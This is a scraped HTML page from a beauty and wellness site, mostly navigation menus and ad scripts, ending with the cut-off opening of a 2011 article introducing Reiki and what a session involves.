                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/celebs/celebrities-you-probably-didnt-know-were-dating/" rel="bookmark" title="Celebrities You Probably Didn&#8217;t Know Were Dating">Celebrities You Probably Didn&#8217;t Know Were Dating</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_696b43bc8a932" data-td_block_id="td_uid_4_696b43bc8a932"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_696b43bc8a932" data-td_block_id="td_uid_4_696b43bc8a932"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153384"><a href="https://www.youbeauty.com/style/">Style</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_696b43bc8c160_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_5_696b43bc8c160" ><script>var block_td_uid_5_696b43bc8c160 = new tdBlock();
block_td_uid_5_696b43bc8c160.id = "td_uid_5_696b43bc8c160";
block_td_uid_5_696b43bc8c160.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4045","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_696b43bc8c160_rand","tdc_css_class":"td_uid_5_696b43bc8c160_rand","tdc_css_class_style":"td_uid_5_696b43bc8c160_rand_style"}';
block_td_uid_5_696b43bc8c160.td_column_number = "3";
block_td_uid_5_696b43bc8c160.block_type = "td_block_mega_menu";
block_td_uid_5_696b43bc8c160.post_count = "5";
block_td_uid_5_696b43bc8c160.found_posts = "505";
block_td_uid_5_696b43bc8c160.header_color = "";
block_td_uid_5_696b43bc8c160.ajax_pagination_infinite_stop = "";
block_td_uid_5_696b43bc8c160.max_num_pages = "101";
tdBlocksArray.push(block_td_uid_5_696b43bc8c160);
</script><div id=td_uid_5_696b43bc8c160 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" class="td-image-wrap" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/08/Smudge-Free-Look_H.jpg"   alt="" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/are-tubing-mascaras-the-answer-to-a-smudge-free-look/" rel="bookmark" title="Are Tubing Mascaras the Answer to a Smudge-Free Look?">Are Tubing Mascaras the Answer to a Smudge-Free Look?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" class="td-image-wrap" title="Accessible Jewelry Staples Worth the Investment"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Accessible-Jewelry-Staples_H.jpg"   alt="" title="Accessible Jewelry Staples Worth the Investment" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/accessible-jewelry-staples-worth-the-investment/" rel="bookmark" title="Accessible Jewelry Staples Worth the Investment">Accessible Jewelry Staples Worth the Investment</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" class="td-image-wrap" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Secret-to-a-Flawless-Makeup-Application_H.jpg"   alt="" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/is-micro-concealing-the-secret-to-a-flawless-makeup-application/" rel="bookmark" title="Is Micro-Concealing the Secret to a Flawless Makeup Application?">Is Micro-Concealing the Secret to a Flawless Makeup Application?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" class="td-image-wrap" title="Welcome the Monsoon with Dae Haircare"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/06/Monsoon-with-Dae-Haircare_H.jpg"   alt="" title="Welcome the Monsoon with Dae Haircare" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/welcome-the-monsoon-with-dae-haircare/" rel="bookmark" title="Welcome the Monsoon with Dae Haircare">Welcome the Monsoon with Dae Haircare</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" class="td-image-wrap" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/05/Why-TikTok-is-Influencing-Beauty-Lovers_H.jpg"   alt="" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/style/" class="td-post-category">Style</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/style/why-tiktok-is-influencing-beauty-lovers-to-try-pink-under-eyes/" rel="bookmark" title="Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes">Why TikTok is Influencing Beauty Lovers to try Pink Under Eyes</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_696b43bc8c160" data-td_block_id="td_uid_5_696b43bc8c160"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_696b43bc8c160" data-td_block_id="td_uid_5_696b43bc8c160"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-153381"><a href="https://www.youbeauty.com/nutrition/">Nutrition</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_696b43bc8d148_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_6_696b43bc8d148" ><script>var block_td_uid_6_696b43bc8d148 = new tdBlock();
block_td_uid_6_696b43bc8d148.id = "td_uid_6_696b43bc8d148";
block_td_uid_6_696b43bc8d148.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"36","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_696b43bc8d148_rand","tdc_css_class":"td_uid_6_696b43bc8d148_rand","tdc_css_class_style":"td_uid_6_696b43bc8d148_rand_style"}';
block_td_uid_6_696b43bc8d148.td_column_number = "3";
block_td_uid_6_696b43bc8d148.block_type = "td_block_mega_menu";
block_td_uid_6_696b43bc8d148.post_count = "5";
block_td_uid_6_696b43bc8d148.found_posts = "1226";
block_td_uid_6_696b43bc8d148.header_color = "";
block_td_uid_6_696b43bc8d148.ajax_pagination_infinite_stop = "";
block_td_uid_6_696b43bc8d148.max_num_pages = "246";
tdBlocksArray.push(block_td_uid_6_696b43bc8d148);
</script><div id=td_uid_6_696b43bc8d148 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" class="td-image-wrap" title="Everything You Need to Know About Wooden Spoon Herbs"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/03/Wooden-Spoon-Herbs_H.jpg"   alt="" title="Everything You Need to Know About Wooden Spoon Herbs" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/everything-you-need-to-know-about-wooden-spoon-herbs/" rel="bookmark" title="Everything You Need to Know About Wooden Spoon Herbs">Everything You Need to Know About Wooden Spoon Herbs</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" class="td-image-wrap" title="Foods That Can Cause Acne"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Foods-That-Can-Cause-Acne_H.jpg"   alt="" title="Foods That Can Cause Acne" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-that-can-cause-acne/" rel="bookmark" title="Foods That Can Cause Acne">Foods That Can Cause Acne</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" class="td-image-wrap" title="Foods You Didn&#8217;t Know Help Your Skin"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/04/Help-Your-Skin_H.jpg"   alt="" title="Foods You Didn&#8217;t Know Help Your Skin" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/foods-you-didnt-know-help-your-skin/" rel="bookmark" title="Foods You Didn&#8217;t Know Help Your Skin">Foods You Didn&#8217;t Know Help Your Skin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" class="td-image-wrap" title="How Does Coffee Affect Your Skin?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/10/Coffee-Affect-Your-Skin_H.jpg"   alt="" title="How Does Coffee Affect Your Skin?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/how-does-coffee-affect-your-skin/" rel="bookmark" title="How Does Coffee Affect Your Skin?">How Does Coffee Affect Your Skin?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" class="td-image-wrap" title="6 Super Foods To Add To Your Eating Routine"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/08/Your-Eating-Routine_H.jpg"   alt="" title="6 Super Foods To Add To Your Eating Routine" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/nutrition/" class="td-post-category">Nutrition</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/nutrition/6-super-foods-to-add-to-your-eating-routine/" rel="bookmark" title="6 Super Foods To Add To Your Eating Routine">6 Super Foods To Add To Your Eating Routine</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_696b43bc8d148" data-td_block_id="td_uid_6_696b43bc8d148"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_696b43bc8d148" data-td_block_id="td_uid_6_696b43bc8d148"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-153380"><a href="https://www.youbeauty.com/life/">Life</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_696b43bc8e11e_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_696b43bc8e11e" ><script>var block_td_uid_7_696b43bc8e11e = new tdBlock();
block_td_uid_7_696b43bc8e11e.id = "td_uid_7_696b43bc8e11e";
block_td_uid_7_696b43bc8e11e.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4046","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_696b43bc8e11e_rand","tdc_css_class":"td_uid_7_696b43bc8e11e_rand","tdc_css_class_style":"td_uid_7_696b43bc8e11e_rand_style"}';
block_td_uid_7_696b43bc8e11e.td_column_number = "3";
block_td_uid_7_696b43bc8e11e.block_type = "td_block_mega_menu";
block_td_uid_7_696b43bc8e11e.post_count = "5";
block_td_uid_7_696b43bc8e11e.found_posts = "1909";
block_td_uid_7_696b43bc8e11e.header_color = "";
block_td_uid_7_696b43bc8e11e.ajax_pagination_infinite_stop = "";
block_td_uid_7_696b43bc8e11e.max_num_pages = "382";
tdBlocksArray.push(block_td_uid_7_696b43bc8e11e);
</script><div id=td_uid_7_696b43bc8e11e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" class="td-image-wrap" title="5 Summer Pieces From Amazon We Are LIVING For Right Now"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/05/5-Summer-Pieces-From-Amazon_H.jpg"   alt="" title="5 Summer Pieces From Amazon We Are LIVING For Right Now" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/5-summer-pieces-from-amazon-we-are-living-for-right-now/" rel="bookmark" title="5 Summer Pieces From Amazon We Are LIVING For Right Now">5 Summer Pieces From Amazon We Are LIVING For Right Now</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" class="td-image-wrap" title="What Does Cruelty-Free Mean?"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2022/01/Cruelty-Free-Mean_H.jpg"   alt="" title="What Does Cruelty-Free Mean?" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/what-does-cruelty-free-mean/" rel="bookmark" title="What Does Cruelty-Free Mean?">What Does Cruelty-Free Mean?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" class="td-image-wrap" title="Say Goodbye to Brittle Nails"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/11/Goodbye-to-Brittle-Nails_H.jpg"   alt="" title="Say Goodbye to Brittle Nails" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/say-goodbye-to-brittle-nails/" rel="bookmark" title="Say Goodbye to Brittle Nails">Say Goodbye to Brittle Nails</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" class="td-image-wrap" title="How To Declutter Your Life"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/How-To-Declutter-Your-Life_H.jpg"   alt="" title="How To Declutter Your Life" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/how-to-declutter-your-life/" rel="bookmark" title="How To Declutter Your Life">How To Declutter Your Life</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" class="td-image-wrap" title="Low-Stress Hobbies to Combat Burnout"><img width="218" height="109" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2021/09/Low-Stress-Hobbies_H.jpg"   alt="" title="Low-Stress Hobbies to Combat Burnout" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/109;" /></a></div>                <a href="https://www.youbeauty.com/life/" class="td-post-category">Life</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/life/low-stress-hobbies-to-combat-burnout/" rel="bookmark" title="Low-Stress Hobbies to Combat Burnout">Low-Stress Hobbies to Combat Burnout</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_696b43bc8e11e" data-td_block_id="td_uid_7_696b43bc8e11e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_696b43bc8e11e" data-td_block_id="td_uid_7_696b43bc8e11e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/youbeautysite/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/youbeauty/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.youbeauty.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-header td_uid_8_696b43bc8fc4a_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_8_696b43bc8fc4a_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_8_696b43bc8fc4a_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="8785895391"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
<article id="post-4637" class="td-post-template-4 post-4637 post type-post status-publish format-standard has-post-thumbnail category-life tag-alternative-medicine tag-health tag-pain tag-reiki td-container-wrap" itemscope itemtype="https://schema.org/Article">
    <div class="td-post-header td-container">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.youbeauty.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Life" class="entry-crumb" href="https://www.youbeauty.com/life/">Life</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Reiki for Beginners</span></div></div>
        <div class="td-post-header-holder td-image-gradient">
            <div class="td-post-featured-image"><a href="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-4637_reiki_648.jpg" data-caption=""><img width="648" height="432" class="entry-thumb td-modal-image lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-4637_reiki_648.jpg" data-srcset="https://www.youbeauty.com/wp-content/uploads/2020/06/PID-4637_reiki_648.jpg 300w, https://www.youbeauty.com/wp-content/uploads/2020/06/PID-4637_reiki_648.jpg 630w, https://www.youbeauty.com/wp-content/uploads/2020/06/PID-4637_reiki_648.jpg 648w" data-sizes="(max-width: 648px) 100vw, 648px" alt="" title="PID-4637_reiki_648" src="[data-uri]" style="--smush-placeholder-width: 648px; --smush-placeholder-aspect-ratio: 648/432;" /></a></div>
            <header class="td-post-title">
                <ul class="td-category"><li class="entry-category"><a  href="https://www.youbeauty.com/life/">Life</a></li></ul>                <h1 class="entry-title">Reiki for Beginners</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2011-06-07T20:15:02+00:00" >June 7, 2011</time></span>                                                        </div>

            </header>
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    
    <div class="td-post-content tagdiv-type">
        
 <!-- A generated by theme --> 

<div class="td-g-rec td-g-rec-id-content_top td_uid_9_696b43bc90e76_rand td_block_template_8 ">

<style>
/* custom css */
.td_uid_9_696b43bc90e76_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_9_696b43bc90e76_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Advertisement</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2517856650043149" data-ad-slot="2595422378"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>The Basics: </strong>Reiki, meaning “the free passage of universal life <a href="../../../health/low-energy-causes">energy</a>,” is a Japanese <a href="../../../health/alternative-medicine">alternative healing practice</a> based on the transference of energy from person to person. During a session, a trained Reiki practitioner places hands on or slightly above a client to transfer positive energy, which supports the body’s own healing processes.“Reiki helps balance the mind, body and spirit, and encourage a sense of wellness,” says Kimberly Fleisher, a Reiki Master and director of <a href="https://thereikischool.com/" target="_blank" rel="noopener noreferrer">The Reiki School </a>+ Clinic in Philadelphia, Pennsylvania. “It creates a space for someone to engage their own inner resources and press their own reset button.”A Reiki session does not involve diagnosis, so you won’t experience a treatment entirely tailored to your specific health concern. “Regardless of symptoms, Reiki treats the whole body,” says Fleisher. “As [Reiki teacher and author] Pamela Miles says, ‘Reiki doesn’t treat disease, it treats people.’”A typical Reiki session takes place on a massage table, where the client remains fully clothed. A Reiki practitioner stands beside the table and begins with lightly touching the client’s head, continuing a series of hand positions down the body, spending several minutes on each area. An average session lasts 45 to 60 minutes.If you’re 